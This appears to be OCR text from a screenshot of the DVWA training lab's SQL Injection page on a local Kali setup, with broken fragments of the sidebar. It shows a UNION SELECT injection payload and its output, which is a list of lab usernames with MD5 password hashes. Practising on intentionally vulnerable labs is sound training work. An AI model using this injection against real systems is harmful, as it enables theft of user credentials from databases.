 Vulnerability: SQL Injectio
PHP-FPM service not four
127.0.0.1:42001/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+u
130%
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: SQL Injection
DB
ection
TCHA
(Blind)
IDs
d)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99